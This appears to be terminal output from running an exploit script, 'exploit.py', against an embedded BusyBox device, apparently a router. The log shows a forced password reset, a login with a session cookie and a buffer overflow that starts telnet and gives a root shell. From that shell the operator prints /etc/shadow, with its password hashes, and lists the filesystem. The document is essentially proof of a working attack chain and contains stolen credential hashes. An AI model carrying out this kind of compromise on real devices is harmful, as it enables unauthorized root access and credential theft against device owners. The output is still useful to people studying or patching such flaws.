 daniel ~ python3 exploit.py 10.10.10.254
[+] Passwords reset successful:
Log in with root:20080826 and admin:codebyter
[+] Login successful:
Current Session cookie: DE4ri41qPWOPIzWUxXLL8AJRbOA2Mzthdoyncodebyter
[+] Launching buffer overflow exploit...
[+] Executed command: /etc/init.d/teld.sh start
[+] Launching telnet as root user
login: can't chdir to home directory '/root'
BusyBox v1.12.1 (2012-04-26 15:28:18 PHT) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# cat /etc/shadow
cat /etc/shadow
root:$1$D0o034Sm$LY0jyeFPifEXVmdgUfSEj/:15386:0:99999:7:::
bin:*:13341:0:99999:7:::
daemon:*:13341:0:99999:7:::
admin:$1$s0eJ96e.$9EjwaKxLMqkYxHRPArA4g/:13341:0:99999:7:::
mail:*:13732:0:99999:7:::#
# ls -la
ls -la
drwxr-xr-x   20 root     root          193 Oct  8  2013 .
drwxr-xr-x   20 root     root          193 Oct  8  2013 ..
drwxr-xr-x    2 root     root          802 Oct  8  2013 bin
drwxr-xr-x    3 root     root           20 Oct  8  2013 boot
drwxr-xr-x    2 root     root            0 Jan  1  2000 data
drwxr-xr-x    6 root     root            0 Jan  2 21:29 dev
drwxr-xr-x   14 root     root            0 Jan  2 22:42 etc
drwxr-xr-x    3 root     root           20 Oct  8  2013 etc_ro
drwxr-xr-x    2 root     root            3 Oct  8  2013 home
drwxr-xr-x    6 root     root         1070 Oct  8  2013 lib
drwxr-xr-x    2 root     root            3 Oct  8  2013 media
drwxr-xr-x    2 root     root            3 Oct  8  2013 mnt
drwxr-xr-x    2 root     root            0 Jan  1  2000 opt
dr-xr-xr-x   50 root     root            0 Jan  1  2000 proc
drwxr-xr-x    2 root     root          701 Oct  8  2013 sbin
drwxr-xr-x   11 root     root            0 Jan  1  2000 sys
drwxr-xr-x    4 root     root            0 Jan  2 22:41 tmp
drwxr-xr-x    8 root     root           80 Oct  8  2013 usr
drwxr-xr-x   10 root     root            0 Jan  2 21:29 var
drwxr-xr-x    8 root     root          101 Oct  8  2013 www
#
CODE_BYTER